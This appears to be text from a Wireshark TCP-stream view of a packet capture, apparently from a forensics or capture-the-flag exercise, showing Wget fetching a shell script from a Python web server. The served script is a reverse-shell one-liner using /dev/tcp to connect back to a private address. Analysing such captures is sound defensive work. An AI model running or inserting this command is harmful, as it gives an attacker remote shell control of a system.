 Wireshark · 追踪 TCP 流 (tcp.stream eq 106) · final.pcap
GET /bbbb.sh HTTP/1.1
User-Agent: Wget/1.21
Accept: */*
Accept-Encoding: identity
Host: 192.168.43.128:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Sat, 22 Jul 2023 11:23:46 GMT
Content-type: text/x-sh
Content-Length: 47
Last-Modified: Sat, 22 Jul 2023 09:38:37 GMT
/bin/sh -i >& /dev/tcp/192.168.43.128/2333 0>&1